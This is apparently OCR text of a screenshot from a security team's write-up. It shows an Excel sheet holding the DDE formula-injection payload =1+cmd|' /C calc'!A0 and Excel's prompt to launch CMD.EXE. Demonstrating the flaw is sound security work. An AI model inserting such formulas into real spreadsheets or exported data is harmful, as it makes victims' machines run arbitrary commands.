 粘贴
复制
格式刷
剪贴板
B I U
A
字体
合并后居中
对齐方式
%
数字
条件格式
套用
表格格式
计算
检查单元格
解释性文本
警告文本
样式
插入 删除 格式
单元格
fx
=1+cmd|' /C calc'!A0
A B C D E F G H I J K L M N O P Q R S T U
1 111
2
3 =1+cmd|' /C calc'!A0
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
Microsoft Excel
远程数据不可访问。
要访问该数据，Excel 需要启动另一个应用程序。您的计算机上的一些合法应用程序可恶意的用于传播病毒或破坏您的计算机。只有信任该工作簿的源时，才单击“是”以便让工作簿启动应用程序。
启动应用程序“CMD.EXE”?
是(Y)
否(N)
Tide安全团队